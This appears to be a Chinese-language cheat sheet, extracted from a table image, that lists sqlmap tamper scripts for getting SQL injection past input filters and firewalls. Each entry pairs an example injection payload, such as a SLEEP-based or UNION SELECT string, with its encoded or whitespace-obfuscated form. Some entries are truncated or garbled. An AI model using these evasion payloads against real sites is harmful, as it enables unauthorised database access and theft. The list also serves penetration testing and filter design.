 sqlmap绕过过滤的tamper脚本分类汇总--made by greetwin
支持的数据库 编号 脚本名称 作用 实现方式
ALL
1 apostrophemask.py 用utf8代替引号
("1 AND '1'='1")
'1 AND
%EF%BC%871%EF%BC%87=%EF%BC%871'
2 base64encode.py 用base64编码替换
("1' AND SLEEP(5)#")
'MScgQU5EIFNMRUVQKDUpIw=='
3 multiplespaces.py 围绕SQL关键字添加多个空格
('1 UNION SELECT foobar')
'1    UNION     SELECT   foobar'
4 space2plus.py 用+替换空格
('SELECT id FROM users')
'SELECT+id+FROM+users'
5 onrecursivereplacement.py
双重查询语句。取代predefined
SQL关键字with表示
suitable for替代（例如
.replace（“SELECT”、""））
('1 UNION SELECT 2--')
'1 UNIOUNIONN SELESELECTCT 2--'
6 space2randomblank.py
代替空格字符（“”）从一个随机的
空
白字符可选字符的有效集
('SELECT id FROM users')
'SELECT%0Did%0DFROM%0Ausers'
7 unionalltounion.py 替换UNION ALL SELECT UNION SELE
('-1 UNION ALL SELECT')
'-1 UNION SELECT'
8 securesphere.py 追加特制的字符串
('1 AND 1=1')
"1 AND 1=1 and '0having'='0having'"
1 space2hash.py
绕过过滤‘=’ 替换空格字符
（”），（’ – ‘）后跟一个破折
号注释，一个随机字符串和一个新行
（’ n’）
'1 AND 9227=9227'
'1--nVNaVoPYeva%0AAND--
ngNvzqu%0A9227=9227'